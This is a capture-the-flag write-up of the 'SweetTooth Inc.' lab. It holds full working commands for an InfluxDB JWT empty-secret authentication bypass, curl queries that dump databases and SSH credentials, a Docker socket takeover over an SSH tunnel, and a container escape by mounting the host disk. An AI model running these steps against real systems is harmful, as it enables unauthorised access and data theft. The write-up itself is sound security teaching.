
SweetTooth Inc.
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Medium | 10.10.179.212 | SweetTooth Inc. |
[ Start the machine and wait 5 minutes for it to startup. ]
Done!
[ Do a TCP portscan. What is the name of the database software running on one of these ports? ]
As always, we begin with a full nmap scan on the target machine.
sudo nmap -sC -sV -vv -T4 -p- 10.10.179.212
Results:
PORT      STATE SERVICE REASON         VERSION
111/tcp   open  rpcbind syn-ack ttl 61 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          37240/tcp   status
|   100024  1          45045/udp6  status
|   100024  1          47852/udp   status
|_  100024  1          57763/tcp6  status
2222/tcp  open  ssh     syn-ack ttl 60 OpenSSH 6.7p1 Debian 5+deb8u8 (protocol 2.0)
[REDACTED]
8086/tcp  open  http    syn-ack ttl 60 InfluxDB http admin 1.3.0
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
37240/tcp open  status  syn-ack ttl 61 1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the results, we see that there are 4 ports open: 111 (RPC), 2222 (SSH), 8086 (InfluxDB) and 37240 (RPC)
The database that is running is: InfluxDB
[ What is the database user you find? ]
Based on nmap’s results, the service that seems the most interesting to tackle is the InfluxDB server.
I did a lot of research online on methods to exploit InfluxDB. Eventually, I came across this article.
Essentially, we are able to authenticate to the InfluxDB server by creating a JWT token with a valid user, an empty secret and a valid expiry date. We can then use the InfluxDB API to query the database using curl:
// EXPLOIT

1. Discover a user name in the system via the following URL:
https://<influx-server-address>:8086/debug/requests


2. Create a valid JWT token with this user, an empty secret, and a valid expiry date
You can use the following tool for creating the JWT: https://jwt.io/

header - {"alg": "HS256", "typ": "JWT"}
payload - {"username":"<input user name here>","exp":1548669066}
signature - HMACSHA256(base64UrlEncode(header) + "." +base64UrlEncode(payload),<leave this field empty>)

The expiry date is in the form of epoch time.


3. Authenticate to the server using the HTTP header:
Authorization: Bearer <The generated JWT token>

There you have it, now you are logged into the system. You can now query the data using InfluxQL.
To discover a valid user on the DB, let’s visit http://10.10.179.212:8086/debug/requests:

A valid database user is returned to us!
o5yY6yya
[ What was the temperature of the water tank at 1621346400 (UTC Unix Timestamp)? ]
Now we need to create a valid JWT token with this user, so that we can authenticate ourselves to the database.
I’ll be using the official JWT website to generate this token. Make sure to set the appropriate header, include the username in the payload and a valid expiry date, and leave the secret empty!
It should look something like this:

(Note that the expiry date has to be a valid future date in Epoch format. You can use the following website to help with the conversion)
We get the following JWT token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjczODgzNzMwfQ.pqWNywYIVjYoPHbEmcapT_PsVR8mll00rYWCAV_xQrY
Now, we can authenticate ourselves to the InfluxDB server.
I spent quite some time studying the InfluxDB Query API so as to understand how it works.
Firstly, let’s see what databases are on the server:
curl -G -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjczODgzNzMwfQ.pqWNywYIVjYoPHbEmcapT_PsVR8mll00rYWCAV_xQrY' 'http://10.10.179.212:8086/query?pretty=true' --data-urlencode "q=show databases"
(We insert our created JWT token with -H 'Authorization: Bearer'. The query itself is inserted in the parameter q=)

Nice, it works! We can see that there are 5 databases in the server.
Let’s now list out all of the measurements (aka tables) in the tanks db:
curl -G -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjczODgzNzMwfQ.pqWNywYIVjYoPHbEmcapT_PsVR8mll00rYWCAV_xQrY' 'http://10.10.179.212:8086/query?pretty=true' --data-urlencode "db=tanks" --data-urlencode "q=show measurements"

Looks like we have 4 measurements in the tanks database.
Now let’s dump out all of the data within the water_tank measurement:
curl -G -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjczODgzNzMwfQ.pqWNywYIVjYoPHbEmcapT_PsVR8mll00rYWCAV_xQrY' 'http://10.10.179.212:8086/query?pretty=true' --data-urlencode "db=tanks" --data-urlencode "q=select * from water_tank"
We’ll get a really long table filled with the readings. Scrolling through the results, I managed to find the temperature of the water tank at 1621346400 (UTC Unix Timestamp):

Temperature: 22.5
[ What is the highest rpm the motor of the mixer reached? ]
From this point on, the commands used are pretty much the same, just with different databases and measurements.
Now we need to focus on the mixer db, starting by obtaining its measurements:
curl -G -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjczODgzNzMwfQ.pqWNywYIVjYoPHbEmcapT_PsVR8mll00rYWCAV_xQrY' 'http://10.10.179.212:8086/query?pretty=true' --data-urlencode "db=mixer" --data-urlencode "q=show measurements"

There’s only 1 measurement within the mixer database: mixer_stats
To find the highest RPM the motor of the mixer reached, we can use the TOP() function to filter out the highest RPM value!
curl -G -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjczODgzNzMwfQ.pqWNywYIVjYoPHbEmcapT_PsVR8mll00rYWCAV_xQrY' 'http://10.10.179.212:8086/query?pretty=true' --data-urlencode "db=mixer" --data-urlencode "q=select TOP(\"motor_rpm\", 1) from mixer_stats"

From the result, we can see that the highest RPM is: 4875
[ What username do you find in one of the databases? ]
Finally, let’s take a look at the creds database.
Once again, we look at its measurements:
curl -G -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjczODgzNzMwfQ.pqWNywYIVjYoPHbEmcapT_PsVR8mll00rYWCAV_xQrY' 'http://10.10.179.212:8086/query?pretty=true' --data-urlencode "db=creds" --data-urlencode "q=show measurements"

Interesting! There’s a measurement called ssh. Let’s dump out the data inside:
curl -G -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjczODgzNzMwfQ.pqWNywYIVjYoPHbEmcapT_PsVR8mll00rYWCAV_xQrY' 'http://10.10.179.212:8086/query?pretty=true' --data-urlencode "db=creds" --data-urlencode "q=select * from ssh"

The result reveals a set of SSH credentials!
uzJk6Ry98d8C : 7788764472
The username found in the database is: uzJk6Ry98d8C
[ user.txt ]
With that, we can log into the SSH server running on port 2222:
ssh -p 2222 uzJk6Ry98d8C@10.10.179.212

We’re in!
The user.txt file can be found in uzJk6Ry98d8C’s home directory:

[ /root/root.txt ]
Now let’s escalate our privileges!
I tried some of my usual privesc techniques, such as checking the sudo privileges of ‘uzJk6Ry98d8C’ and searching for SUID-bit set files. Unfortunately, those common techniques yielded nothing of interest.
After digging around for some time, I decided to use LinPEAS to help in my enumeration. After running the script, LinPEAS flagged out something very interesting:

It seems like /var/run/docker.sock is writable.
Docker runs as a service on the host machine. This service communicates with clients via a socket which, by default, is the unix socket: unix:/var/run/docker.sock
When you share this socket with any container, that container will get full access to the docker daemon. From there, the container could start other containers, delete containers/volumes/etc or even map volumes at will from the host to a new container!
The question is, are we in a container?
To verify this, let’s take a look at any hidden files on the root directory:

As we can see, the presence of the .dockerenv file confirms that we are indeed in a container!
Hence, since docker.sock is writable by us, this essentially allows us to gain full access to the docker daemon even though we are in a container instead of the actual machine. This enables us to run docker commands from within the container, thus allowing us to do things like creating new containers etc.
Let’s try listing out all of the images on the machine using docker:
docker images

Ahh guess it wouldn’t be that easy…. Looks like the docker command is not installed on the container.

After doing a bit more digging in the container, I noticed 2 strange shell scripts in the root directory: entrypoint.sh and initializeandquery.sh
I looked through both of these scripts, eventually noticing something interesting in initializeandquery.sh:

Pay attention to the line:
response=”$(curl localhost:8080/containers/json)”
Based on the Docker Engine documentation, a request to /containers/json is used in order to list containers on a machine. From the line, we see that this request is being made to port 8080 of localhost. Thus, this tells us the container is communicating with docker through this port!
Before carrying on further, let’s set up a SSH tunnel so that we can access this port from our local machine:
ssh -p 2222 -L 8080:localhost:8080 uzJk6Ry98d8C@10.10.179.212
Now, any request made to port 8080 of our local machine, will be directed towards port 8080 of the container.
Since I have docker installed on my local machine, I can use it to run docker commands on the container by sending these commands to port 8080 on the container.
Let’s first list out running containers:
docker -H tcp://localhost:8080 ps

We can see that is one container currently running with the name: ‘sweettoothinc’
Let’s check what user this container is run with:
docker -H tcp://localhost:8080 exec sweettoothinc whoami

Woah, its being run as root!
We can then spawn a shell and enter this container by running:
docker -H tcp://localhost:8080 exec -it sweettoothinc /bin/bash

And we’re in!
Since we’re root, we can go ahead and read /root/root.txt:

[ The second /root/root.txt ]
Well, we hopped from one container to another, gaining root privileges along the way. But is there a way to completely break out of the container?
I was stuck here for quite some time. Fortunately, I found a potential method to break out from HackTricks:

When I tried to run fdisk -l in the container, I was surprised to see that it was allowed:

We can see that /dev/xvda1 is our boot partition. Based on the size, it also probably contains the entire filesystem of the host machine.
Hence, what we can do is to mount this partition onto our container. This will then allow us to navigate through the filesystem of the host machine. Since we’re root, we’ll be able to access /root and beyond!
To take over the host machine, we just have to mount /dev/xvda1 onto a directory in the container:
mkdir -p /mnt/tmp
mount /dev/xvda1 /mnt/tmp
Now, when we navigate to /mnt/tmp on our container, we’ll get the entire filesystem of the actual machine:

We can then navigate to /root and obtain the second /root/root.txt:
